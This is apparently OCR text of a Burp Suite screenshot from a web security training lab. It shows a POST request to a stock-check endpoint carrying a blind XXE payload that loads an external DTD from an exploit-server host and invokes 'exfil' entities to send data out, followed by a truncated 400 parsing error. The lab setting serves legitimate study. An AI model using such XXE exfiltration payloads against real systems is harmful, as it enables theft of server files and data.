 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac551f3b1ed689f3c0ac245f004500de.web-securit
y-academy.net
3 Cookie: session=
I4SLpCKtnalIbT5qRlbeyXrOih9RBNXt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;
18 %stack;
19 %exfil;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing